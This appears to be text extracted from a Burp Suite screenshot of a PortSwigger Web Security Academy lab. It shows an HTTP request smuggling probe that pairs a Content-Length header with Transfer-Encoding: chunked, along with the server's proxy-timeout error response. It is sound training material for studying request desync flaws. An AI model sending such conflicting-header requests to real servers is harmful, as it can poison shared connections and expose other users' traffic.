 Send
Cancel
Target: https://0a7200c00333d52981e4c03100c10081.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POSTT / HTTP/1.1
2 Host: 0a7200c00333d52981e4c03100c10081.web-security-academy.net
3 Cookie: session=afoPj8z4yk8WRhPlK8Z6go0b9na2zAVy
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 X
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection
6 (0x6)
Selected text
0 \r \n
\r \n
X
Decoded from: URL encoding
0 \r \n
\r \n
X
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POSTT
Path /
Request query parameters 0
Inspector
Notes